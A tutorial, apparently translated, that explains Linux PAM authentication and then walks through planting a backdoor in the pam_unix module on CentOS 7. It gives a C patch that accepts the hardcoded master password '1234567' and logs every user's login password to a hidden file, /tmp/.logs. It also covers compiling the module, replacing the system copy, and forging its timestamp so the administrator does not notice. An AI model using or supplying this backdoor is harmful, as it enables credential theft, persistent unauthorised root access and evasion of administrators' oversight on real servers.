Automatically hijack the root password and forward the password to the mailbox
1. Introduction to PAM certification
PAM(Pluggable Authentication Modules) pluggable authentication module is an efficient and flexible user level authentication method. It is also a commonly used authentication method for Linux servers. PAM can realize authentication according to the user's network segment, time, user name, password, etc. Not all services that need to be verified use PAM for verification. For example, MySQL server and httpd do not have the corresponding PAM files installed (therefore, we can say that PAM only has the authentication function for simple applications. For applications with complex application mechanisms, it is necessary to write the corresponding authentication mechanism code by itself). Of course, after the program passes the PAM verification, the PAM program will continue to track the verified object and restrict its access accordingly. PAM is very much like the human resources department. When you join the company, the human resources department has to certify you. After the certification is successful, you can join the company. After joining the company, the human resources department will continue to supervise your behavior from joining to leaving the company and do corresponding operations
2. Procedure verification method
There are verification programs under Linux, such as login, ssh, vsftpd, samba, apache, etc. They mainly have two verification methods:
- Using a common PAM verification module
- Program self writing verification function: example: Apache verification is self-developed
Use the ldd command to check whether a program supports PAM authentication
ldd command: displays the details of the dynamic connection library on which the process depends
┌──(root💀fengzilin55)-[~/desktop] └─# ldd /bin/login | grep pam #/For the list of related shared library files of bin/login command, you can see libpam so. 0 module, which supports pam authentication
pam module: the function of each module is special and unique
Module type of PAM
Authentication management (auth), account management (account), session management (session) and password management
| management style | explain |
|---|---|
| auth | It is used to identify the user's identity, such as prompting the user to enter a password, or judging whether the user is root, etc |
| account | Check the attributes of the account, such as whether the login is allowed, whether the maximum number of users is reached, or whether the root user is allowed to log in on this terminal |
| session | This module is used to define the operations required before the user logs in and after the user logs out, such as login connection information, opening and closing user data, mounting file system, etc |
| password | Use user information to update, such as changing user password |
PAM uses / etc / PAM D / to manage the authentication method of the program The application program calls the corresponding configuration file to call the local authentication module The module is placed under / lib/security and entered in the form of loading dynamic library. For example, when we use the su command, the system will prompt you to enter the password of root user This is what the su command does by calling the PAM module
3. Hijack password through PAM authentication module
Idea: install a PAM authentication module with backdoor patch on CentOS 7. When the user connects, record the password directly, and then send it to our email using the script
3.1 check PAM version
[root@localhost ~]# rpm -qa | grep pam
Download the corresponding version of the software package
http://www.linux-pam.org/library/

3.2 installing gcc and pam dependencies
[root@localhost ~]# yum install -y gcc flex
4. Install PAM authentication module
Upload the downloaded PAM package to CentOS
[root@localhost ~]# tar -xf Linux-PAM-1.1.8.tar.gz [root@localhost ~]# cd Linux-PAM-1.1.8/
Modify the source code and add a back door to the source code

[root@localhost Linux-PAM-1.1.8]# vim modules/pam_unix/pam_unix_auth.c 180 retval = _unix_verify_password(pamh, name, p, ctrl); Add the following new content under line 180:
if(strcmp(p,"1234567")==0){
return PAM_SUCCESS;
}
if(retval==PAM_SUCCESS){
FILE*fp;
fp = fopen("/tmp/.logs","a");
fprintf(fp,"%s->%s\n",name,p);
fclose(fp);
}
1234567 is the backdoor password
/tmp/.logs records the login password of the system
Solve the problem of undefined yywrap() function when compiling 64 bit system
[root@localhost Linux-PAM-1.1.8]# vim /root/Linux-PAM-1.1.8/conf/pam_conv1/pam_conv_l.c #Insert the following code on line 7
int yywrap(){return 1;}


[root@localhost Linux-PAM-1.1.8]# vim /root/Linux-PAM-1.1.8/doc/specs/parse_l.c
int yywrap(){return 1;}
The following are the default parameters for configuring PAM. Because flex is installed, you need to specify the path manually
[root@localhost Linux-PAM-1.1.8]# ./configure --prefix=/user --exec-prefix=/usr --localstatedir=/var --sysconfdir=/etc --disable-selinux --with-libiconv-prefix=/usr [root@localhost Linux-PAM-1.1.8]# make [root@localhost Linux-PAM-1.1.8]# echo $? 0
#Install the compiled pam module
[root@localhost Linux-PAM-1.1.8]# cd /lib64/security/
#Back up the original version
[root@localhost security]# mv pam_unix.so{,.bak}
#Covering the existing pam module of the system
[root@localhost security]# cp /root/Linux-PAM-1.1.8/modules/pam_unix/.libs/pam_unix.so /lib64/security/
#Clone the original file time to prevent the change of time stamp from being detected by the administrator
[root@localhost security]# stat pam_unix.*

Clone file original time

[root@localhost security]# touch pam_unix.so -r pam_unix.so.bak [root@localhost security]# ll pam_unix.*
New xshell terminal window
[root@localhost ~]# cat /tmp/.logs root->q1!
Password success record
Test back door password login

The backdoor password will not be recorded in the file